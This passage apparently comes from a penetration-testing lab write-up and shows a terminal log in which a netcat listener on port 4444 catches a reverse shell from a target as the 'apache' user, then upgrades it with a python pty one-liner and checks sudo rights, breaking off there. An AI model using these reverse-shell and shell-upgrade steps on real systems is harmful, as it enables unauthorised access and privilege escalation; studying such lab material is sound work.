 └─$ sudo nc -lvnp 4444
[sudo] xi 的密码：
listening on [any] 4444 ...
connect to [192.168.170.145] from (UNKNOWN) [192.168.170.153] 37268
bash: no job control in this shell
bash-3.2$ whoami
apache
bash-3.2$ sudo -l
sudo: sorry, you must have a tty to run sudo
bash-3.2$ which python
/usr/bin/python
bash-3.2$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ sudo -l
sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.